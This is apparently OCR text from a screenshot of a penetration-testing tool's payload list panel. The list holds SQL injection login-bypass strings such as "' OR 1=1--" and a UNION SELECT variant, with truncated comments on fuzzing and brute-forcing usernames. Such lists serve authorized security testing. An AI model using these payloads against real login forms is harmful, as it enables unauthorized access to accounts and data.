 Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
# regex replace as many as you can with your fuzzer for best resu...
# <user-fieldname> <pass-fieldname> <username>
# also try to brute force a list of possible usernames, including po...
<username>' OR 1=1--
'OR '' = 'Allows authentication without a valid username.
<username>'--
' union select 1, '<user-fieldname>', '<pass-fieldname>' 1--
'OR 1=1--
Add
Enter a new item
Add from list... [Pro version only]